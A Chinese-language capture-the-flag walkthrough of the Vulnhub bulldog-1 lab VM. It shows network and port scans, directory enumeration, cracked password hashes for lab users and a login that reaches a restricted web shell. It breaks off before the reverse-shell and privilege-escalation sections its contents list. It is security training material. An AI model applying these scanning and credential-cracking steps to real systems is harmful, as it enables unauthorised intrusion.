免責聲明
本文檔僅供學習和研究使用,請勿使用文中的技術源碼用于非法用途,任何人造成的任何負面影響,與本人無關。
目錄
- 免責聲明
- 前言
- 一、環境配置
- 1.1 靶場信息
- 1.2 靶場配置
- 二、信息收集
- 2.1 主機發現
- 2.1.1 netdiscover
- 2.1.2 nmap主機掃描
- 2.1.3 arp-scan主機掃描
- 2.2 端口掃描
- 2.2.1 masscan掃描
- 2.2.2 nmap掃描
- 2.3 指紋識別
- 2.4 目錄掃描
- 2.4.1 dirb目錄掃描
- 2.4.2 dirsearch目錄掃描
- 2.5 漏洞切入點
- 2.5.1 訪問登錄頁
- 2.5.2 訪問dev頁
- 三、滲透測試
- 3.1 嘗試用戶登錄
- 3.1.1 nick用戶
- 3.1.2 sarah用戶
- 3.2 反彈shell
- 3.2.1 kali監聽端口
- 3.2.2 命令注入
- 3.2.3 kali接收反彈shell
- 3.3 系統提權
- 3.3.1 目錄切換
- 3.3.2 列舉隱藏文件
- 3.3.3 切換到隱藏文件目錄
- 3.3.4 列舉隱藏文件
- 3.3.5 查看隱藏文件
- 3.3.5.1 cat查看隱藏文件
- 3.3.5.2 strings 命令查看隱藏文件
- 3.3.6 切換超級管理員用戶
- 滲透總結
- 參考文章
前言
今日測試內容滲透bulldog-1靶機:
Vulnhub是一個提供各種漏洞環境的靶場平臺,大部分環境是做好的虛擬機鏡像文件,鏡像預先設計了多種漏洞。本文介紹bulldog-1靶機滲透測試,內容包括主機掃描(nmap\netdiscover)、端口掃描(nmap\masscan)、目錄掃描(dirb\dirsearch)MD5在線解碼、netcat、反彈shell、linux內核提權等內容。
Description
Bulldog Industries recently had its website defaced and owned by the malicious German Shepherd Hack Team. Could this mean there are more vulnerabilities to exploit? Why don’t you find out? 😃
This is a standard Boot-to-Root. Your only goal is to get into the root directory and see the congratulatory message, how you do it is up to you!
Difficulty: Beginner/Intermediate, if you get stuck, try to figure out all the different ways you can interact with the system. That’s my only hint 😉
Made by Nick Frichette (frichetten.com) Twitter: @frichette_n
I’d highly recommend running this on Virtualbox, I had some issues getting it to work in VMware. Additionally DHCP is enabled so you shouldn’t have any troubles getting it onto your network. It defaults to bridged mode, but feel free to change that if you like.
一、環境配置
1.1 靶場信息
| 官方鏈接 | https://www.vulnhub.com/entry/bulldog-1,211/ |
|---|---|
| 發布日期 | 2017年8月28日 |
| 靶場大小 | 761MB |
| 作者 | Nick Frichette |
| 系列 | Bulldog |
| 難度 | ★☆☆☆☆ |
1.2 靶場配置
- 滲透測試環境配置,請參考作者前面的內容vuInhub靶場實戰系列-DC-2實戰
- 【解決辦法】- 靶機導入VMware后無法自動獲取IP地址
二、信息收集
2.1 主機發現
2.1.1 netdiscover
──(root?kali)-[/home/kali]
└─# netdiscover -i eth0 -r 192.168.6.0/24Currently scanning: Finished! | Screen View: Unique Hosts 6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360 _____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname -----------------------------------------------------------------------------192.168.6.1 00:50:56:c0:00:08 1 60 VMware, Inc. 192.168.6.2 00:50:56:f5:7b:9f 2 120 VMware, Inc. 192.168.6.161 00:0c:29:f4:70:75 2 120 VMware, Inc. 192.168.6.254 00:50:56:e1:a6:60 1 60 VMware, Inc. 2.1.2 nmap主機掃描
┌──(root?kali)-[/home/kali]
└─# nmap -sP 192.168.6.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 03:15 EDT
Nmap scan report for 192.168.6.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.6.2
Host is up (0.00043s latency).
MAC Address: 00:50:56:F5:7B:9F (VMware)
Nmap scan report for 192.168.6.161
Host is up (0.00048s latency).
MAC Address: 00:0C:29:F4:70:75 (VMware)
Nmap scan report for 192.168.6.254
Host is up (0.00021s latency).
MAC Address: 00:50:56:E1:A6:60 (VMware)
Nmap scan report for 192.168.6.66
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.13 seconds2.1.3 arp-scan主機掃描
┌──(root?kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.161 00:0c:29:f4:70:75 VMware, Inc.
192.168.6.254 00:50:56:e1:a6:60 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.386 seconds (107.29 hosts/sec). 4 responded綜上所述的三種掃描方式,獲得靶機信息
IP地址:192.168.6.161
MAC地址:00:0c:29:f4:70:75
2.2 端口掃描
2.2.1 masscan掃描
┌──(root?kali)-[/home/kali]
└─# masscan --rate=10000 --ports 0-65535 192.168.6.161
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-06-03 07:22:55 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 8080/tcp on 192.168.6.161
Discovered open port 80/tcp on 192.168.6.161
Discovered open port 23/tcp on 192.168.6.161
2.2.2 nmap掃描
┌──(root?kali)-[/home/kali]
└─# nmap -sC -sV -oA bulldog-1 192.168.6.161
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 03:26 EDT
Nmap scan report for 192.168.6.161
Host is up (0.00066s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA)
| 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA)
|_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (ED25519)
80/tcp open http WSGIServer 0.1 (Python 2.7.12)
|_http-server-header: WSGIServer/0.1 Python/2.7.12
|_http-title: Bulldog Industries
8080/tcp open http WSGIServer 0.1 (Python 2.7.12)
|_http-title: Bulldog Industries
|_http-server-header: WSGIServer/0.1 Python/2.7.12
MAC Address: 00:0C:29:F4:70:75 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.21 seconds
綜上所述,獲得靶機開放的端口信息:
23端口:ssh服務
80端口:http服務( WSGIServer 0.1)
8080端口:http服務(WSGIServer 0.1)
2.3 指紋識別
┌──(root?kali)-[/home/kali]
└─# whatweb -v 192.168.6.161
WhatWeb report for http://192.168.6.161
Status : 200 OK
Title : Bulldog Industries
IP : 192.168.6.161
Country : RESERVED, ZZSummary : Bootstrap, maybe Django, HTML5, HTTPServer[WSGIServer/0.1 Python/2.7.12], JQuery, Python[2.7.12], Script, X-Frame-Options[SAMEORIGIN]Detected Plugins:
[ Bootstrap ]Bootstrap is an open source toolkit for developing with HTML, CSS, and JS. Website : https://getbootstrap.com/[ Django ]Django is a high-level Python Web framework that encourages rapid development and clean, pragmatic design. Certainty : maybeWebsite : https://www.djangoproject.com/[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. String : WSGIServer/0.1 Python/2.7.12 (from server string)[ JQuery ]A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Website : http://jquery.com/[ Python ]Python is a programming language that lets you work more quickly and integrate your systems more effectively. You can learn to use Python and see almost immediate gains in productivity and lower maintenance costs. Version : 2.7.12Website : http://www.python.org/[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. [ X-Frame-Options ]This plugin retrieves the X-Frame-Options value from the HTTP header. - More Info: http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.aspxString : SAMEORIGINHTTP Headers:HTTP/1.0 200 OKDate: Mon, 03 Jun 2024 07:30:48 GMTServer: WSGIServer/0.1 Python/2.7.12X-Frame-Options: SAMEORIGINContent-Type: text/html; charset=utf-8獲得一些關鍵信息;
Summary : Bootstrap, maybe Django, HTML5, HTTPServer[WSGIServer/0.1 Python/2.7.12], JQuery, Python[2.7.12], Script, X-Frame-Options[SAMEORIGIN]
2.4 目錄掃描
2.4.1 dirb目錄掃描
┌──(root?kali)-[/home/kali]
└─# dirb http://192.168.6.161-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Mon Jun 3 03:34:10 2024
URL_BASE: http://192.168.6.161/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.6.161/ ----
==> DIRECTORY: http://192.168.6.161/admin/
==> DIRECTORY: http://192.168.6.161/dev/
+ http://192.168.6.161/robots.txt (CODE:200|SIZE:1071) ---- Entering directory: http://192.168.6.161/admin/ ----
==> DIRECTORY: http://192.168.6.161/admin/auth/
==> DIRECTORY: http://192.168.6.161/admin/login/
==> DIRECTORY: http://192.168.6.161/admin/logout/ ---- Entering directory: http://192.168.6.161/dev/ ----
==> DIRECTORY: http://192.168.6.161/dev/shell/ ---- Entering directory: http://192.168.6.161/admin/auth/ ----
==> DIRECTORY: http://192.168.6.161/admin/auth/group/
==> DIRECTORY: http://192.168.6.161/admin/auth/user/ ---- Entering directory: http://192.168.6.161/admin/login/ -------- Entering directory: http://192.168.6.161/admin/logout/ -------- Entering directory: http://192.168.6.161/dev/shell/ -------- Entering directory: http://192.168.6.161/admin/auth/group/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.(Try using FineTunning: '-f')---- Entering directory: http://192.168.6.161/admin/auth/user/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.(Try using FineTunning: '-f')-----------------
END_TIME: Mon Jun 3 03:36:39 2024
DOWNLOADED: 32284 - FOUND: 1
2.4.2 dirsearch目錄掃描
┌──(root?kali)-[/home/kali]
└─# dirsearch -u 192.168.6.161 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481Output File: /home/kali/reports/_192.168.6.161/_24-06-03_03-39-47.txtTarget: http://192.168.6.161/[03:39:47] Starting:
[03:40:04] 301 - 0B - /admin -> http://192.168.6.161/admin/
[03:40:05] 302 - 0B - /admin/ -> http://192.168.6.161/admin/login/?next=/admin/
[03:40:05] 301 - 0B - /admin/login -> http://192.168.6.161/admin/login/
[03:40:27] 200 - 3KB - /dev/
[03:40:27] 301 - 0B - /dev -> http://192.168.6.161/dev/
[03:41:06] 200 - 1KB - /robots.txt Task Completed測試結果顯示,獲得一些目錄
登錄管理頁:http://192.168.6.161/admin/login/
登錄管理頁:http://192.168.6.161/admin/login/?next=/admin/
web-shell:http://192.168.6.161/dev/
robots協議:http://192.168.6.161/robots.txt
2.5 漏洞切入點

2.5.1 訪問登錄頁
訪問鏈接:
http://192.168.6.161/admin/login/


2.5.2 訪問dev頁
測試鏈接:
http://192.168.6.161/dev/
獲得一段內容:
使用MD5在線解密工具,獲得以下信息。
圖表信息:
| 序號 | 用戶名 | 郵箱 | hash值 | 解密hash |
|---|---|---|---|---|
| 1 | alan | alan@bulldogindustries.com | 6515229daf8dbdc8b89fed2e60f107433da5f2cb | 未解密 |
| 2 | william | william@bulldogindustries.com | 38882f3b81f8f2bc47d9f3119155b05f954892fb | 未解密 |
| 3 | malik | malik@bulldogindustries.com | c6f7e34d5d08ba4a40dd5627508ccb55b425e279 | 未解密 |
| 4 | kevin | kevin@bulldogindustries.com | 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 | 未解密 |
| 5 | ashley | ashley@bulldogindustries.com | 553d917a396414ab99785694afd51df3a8a8a3e0 | 未解密 |
| 6 | nick | nick@bulldogindustries.com | ddf45997a7e18a25ad5f5cf222da64814dd060d5 | bulldog |
| 7 | sarah | sarah@bulldogindustries.com | d8b8dd5e7f000b8dea26ef8428caf38c04466b3e | bulldoglover |
三、滲透測試
3.1 嘗試用戶登錄

3.1.1 nick用戶
測試登錄鏈接:
http://192.168.6.161/admin/login/
用戶名:nick
密碼:bulldog
頁面顯示:“You don’t have permission to edit anything.”


但是發現這個頁面(http://192.168.6.161/dev/shell/)可以訪問
nick用戶可執行以下命令,其他命令則不允許執行:
ifconfig
ls
echo
pwd
cat
rm
如圖所示,可以執行ifconfig命令。
